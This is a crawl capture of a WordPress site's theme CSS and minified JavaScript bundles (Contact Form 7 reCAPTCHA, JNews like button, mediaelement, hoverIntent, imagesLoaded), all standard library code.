.jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover {color:#0096ed}.jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover {background-color:#0096ed}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#0096ed}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#0096ed}.jeg_post_meta .fa,.entry-header .jeg_post_meta .fa,.jeg_review_stars,.jeg_price_review_list{color:#18ba30}.jeg_share_button.share-float.share-monocrhome a{background-color:#18ba30}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{color:#0a0a0a}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_search_no_expand .jeg_search_input{line-height:51px}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_nav_icon{height:51px}.jeg_topbar,.jeg_topbar.dark{border-color:rgba(10,2,2,.16);border-top-width:0}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border-color:#cecece}.jeg_topbar a,.jeg_topbar.dark a{color:#00a4ea}.jeg_midbar{height:50px}.jeg_midbar,.jeg_midbar.dark{background-color:rgba(255,255,255,0);border-bottom-width:0}.jeg_midbar a,.jeg_midbar.dark a{color:#00abf4}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:41px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:41px}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#1e1e1e}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border-color:#9e9e9e}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark{color:#fc1414}.jeg_header .jeg_bottombar a,.jeg_header .jeg_bottombar.jeg_navbar_dark a{color:#fff}.jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover {color:#00bde2}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark,.jeg_navbar_boxed .jeg_nav_row,.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row{border-top-width:0;border-bottom-width:0}.jeg_mobile_bottombar{height:50px;line-height:50px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff;color:#0a0a0a;border-top-width:0;border-top-color:#000}.jeg_mobile_midbar a,.jeg_mobile_midbar.dark a{color:#0ad}.jnews .jeg_header .jeg_menu.jeg_top_menu>li>a{color:#0089e5}.jnews .jeg_header .jeg_menu.jeg_top_menu>li a:hover{color:#0a0a0a}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#fff}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before{background:#00a0e5}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#009ae8}.jeg_top_date{color:#707070;background:#fff}.jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle{color:#03dd00}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result{background:#212121}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before{border-bottom-color:#212121}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button{border-color:#fff}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after{border-bottom-color:#fff}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input{background:#fff}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button{color:#00d80a}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input,.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#0c0c0c}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_result{background-color:#212121}.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{border-color:#c9c9c9}.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#fff}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle,.jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle{color:#00a9ff}.jeg_nav_account,.jeg_navbar .jeg_nav_account .jeg_menu>li>a,.jeg_midbar .jeg_nav_account .jeg_menu>li>a{color:#00a2dd}.jeg_menu.jeg_accountlink li>ul{background-color:#fff}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li>a,.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{color:#009dd6}.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{background-color:#f4f4f4}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li a{border-color:#eaeaea}.jeg_lang_switcher{color:#0a0a0a}.jeg_button_1 .btn{background:#fff;color:#00bc03;border-color:#09c100}.jeg_button_1 .btn:hover{background:#fff}.jeg_button_2 .btn{background:#fff;color:#09f;border-color:#09f}.jeg_button_2 .btn:hover{background:#fff}.jeg_button_3 .btn{background:#fff;color:#d33;border-color:#d33}.jeg_button_3 .btn:hover{background:#fff}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_1{border-top-width:6px}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_2{border-top-width:6px}.jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3{color:#fff}.jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a{color:#fff}.jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a{color:#fff}.jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover{color:#b2b2b2}.jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after {color:#777}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{background-color:#00ace0;color:#fff}.jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{border-color:#00ace0}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Nunito;color:#020202}.jeg_header,.jeg_mobile_wrapper{color:#565656}

--- FILE ---
content_type: application/javascript
request_url: https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js
body_size: 1202
content:
var mod_pagespeed_XkS_LSwzHQ = "document.addEventListener(\"DOMContentLoaded\",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent(\"wpcf7grecaptchaexecuted\",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{\"function\"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener(\"change\",(t=>{o({action:a})})),\"undefined\"!=typeof wpcf7&&\"function\"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener(\"wpcf7grecaptchaexecuted\",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name=\"_wpcf7_recaptcha_response\"]');for(let c=0;c<e.length;c++)e[c].setAttribute(\"value\",t.detail.token)}))}));";
var mod_pagespeed_K5tdegi_uP = "(function($){'use strict';window.jnews.like=window.jnews.like||{};window.jnews.like={init:function($container){var base=this;if($container===undefined){base.container=$('body');}else{base.container=$container;}base.container.find('.jeg_meta_like > a').unbind('click').bind('click',function(e){e.preventDefault();if($(this).hasClass('clicked'))return;base.element=$(this);base.parent=base.element.parent();base.like=base.parent.find('.like');base.dislike=base.parent.find('.dislike');base.ajax_request();});},ajax_request:function(){var base=this;base.parent.addClass('clicked').find('.fa').addClass('fa-pulse');$.ajax({url:jnews_ajax_url,type:'post',dataType:\"json\",data:{'post_id':base.element.attr('data-id'),'type':base.element.attr('data-type'),'action':'like_handler'},}).done(function(data){if(data.response===-1){$('#jeg_loginform form').find('h3').html(data.message);$('.jeg_popuplink').trigger('click');}else{if(data.value===1){base.like.html(\"<i class='fa fa-thumbs-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===-1){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===0){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}}}).fail(function(data,textStatus,errorThrown){if(textStatus==='error'){alert(errorThrown.toString());}else if(textStatus==='timeout'){alert('Execution Timeout');}}).always(function(data,textStatus,errorThrown){base.element.attr('data-message',data.message);base.parent.removeClass('clicked').find('.fa').removeClass('fa-pulse');;});}};$(document).bind('ready jnews-ajax-load',function(e,data){jnews.like.init();});})(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://pristavam.net/wp-includes/js/mediaelement,_wp-mediaelement.min.js,qver==6.2.7+hoverIntent.min.js,qver==1.10.2+imagesloaded.min.js,qver==4.1.4.pagespeed.jc.ix0lwJxF-W.js
body_size: 2798
content:
var mod_pagespeed_JjvF9DLMez = "!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t=\"undefined\"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix=\"mejs-\",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf(\"flash\")&&(t=e.attributes.autoplay&&\"false\"!==e.attributes.autoplay,n=e.attributes.loop&&\"false\"!==e.attributes.loop,t&&e.addEventListener(\"canplay\",function(){e.play()},!1),n)&&e.addEventListener(\"ended\",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf(\"flash\")||-1!==e.rendererName.indexOf(\"flv\"))return'<a href=\"'+t.src+'\">'+mejsL10n.strings[\"mejs.download-file\"]+\"</a>\"},void 0!==t.videoShortcodeLibrary&&\"mediaelement\"!==t.videoShortcodeLibrary||e.push(\".wp-video-shortcode\"),void 0!==t.audioShortcodeLibrary&&\"mediaelement\"!==t.audioShortcodeLibrary||e.push(\".wp-audio-shortcode\"),e.length&&n(e.join(\", \")).not(\".mejs-container\").filter(function(){return!n(this).parent().hasClass(\"mejs-mediaelement\")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);";
var mod_pagespeed_nfhkf_6bCF = "!function(e){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],e):\"object\"==typeof module&&module.exports?module.exports=e(require(\"jquery\")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){\"use strict\";function u(e){return\"function\"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data(\"hoverIntent\"))||r.data(\"hoverIntent\",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event=\"mousemove.hoverIntent.hoverIntent\"+i);\"mouseenter\"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data(\"hoverIntent\"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({\"mouseenter.hoverIntent\":o,\"mouseleave.hoverIntent\":o},d.selector)}});";
var mod_pagespeed_wa0XxGETnw = "!function(e,t){\"function\"==typeof define&&define.amd?define(\"ev-emitter/ev-emitter\",t):\"object\"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(\"undefined\"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){\"use strict\";\"function\"==typeof define&&define.amd?define([\"ev-emitter/ev-emitter\"],function(i){return t(e,i)}):\"object\"==typeof module&&module.exports?module.exports=t(e,require(\"ev-emitter\")):e.imagesLoaded=t(e,e.EvEmitter)}(\"undefined\"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t=\"object\"==typeof e&&\"number\"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return\"string\"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),\"function\"==typeof t?r=t:i(this.options,t),r&&this.on(\"always\",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error(\"Bad element for imagesLoaded \"+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){\"IMG\"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll(\"img\"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if(\"string\"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\\((['\"])?(.*?)\\1\\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once(\"progress\",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent(\"progress\",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log(\"progress: \"+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?\"fail\":\"done\";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent(\"always\",[this]),this.jqDeferred){var t=this.hasAnyBroken?\"reject\":\"resolve\";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,\"naturalWidth\"):(this.proxyImage=new Image,this.proxyImage.addEventListener(\"load\",this),this.proxyImage.addEventListener(\"error\",this),this.img.addEventListener(\"load\",this),this.img.addEventListener(\"error\",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent(\"progress\",[this,this.img,t])},r.prototype.handleEvent=function(e){var t=\"on\"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,\"onload\"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,\"onerror\"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener(\"load\",this),this.proxyImage.removeEventListener(\"error\",this),this.img.removeEventListener(\"load\",this),this.img.removeEventListener(\"error\",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener(\"load\",this),this.img.addEventListener(\"error\",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,\"naturalWidth\"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener(\"load\",this),this.img.removeEventListener(\"error\",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent(\"progress\",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});";
